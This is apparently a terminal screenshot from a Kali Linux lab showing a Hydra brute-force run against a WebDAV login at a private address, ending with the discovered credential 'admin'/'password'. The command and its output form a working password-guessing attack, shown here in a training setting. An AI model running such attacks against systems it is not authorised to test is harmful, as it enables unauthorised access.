 ioana@kali: ~
Session Actions Edit View Help
└─$ hydra -l admin -P parole.txt 192.168.0.20 http-get /dav/ -vV
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-16 06:24:10
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking http-get://192.168.0.20:80/dav/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.0.20 - login "admin" - pass "admin" - 1 of 5 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "admin" - pass "12345" - 2 of 5 [child 1] (0/0)
[ATTEMPT] target 192.168.0.20 - login "admin" - pass "password" - 3 of 5 [child 2] (0/0)
[ATTEMPT] target 192.168.0.20 - login "admin" - pass "ioana123" - 4 of 5 [child 3] (0/0)
[ATTEMPT] target 192.168.0.20 - login "admin" - pass "qwerty" - 5 of 5 [child 4] (0/0)
[STATUS] attack finished for 192.168.0.20 (waiting for children to complete tests)
[80][http-get] host: 192.168.0.20   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-16 06:24:10
┌──(ioana㉿kali)-[~]
└─$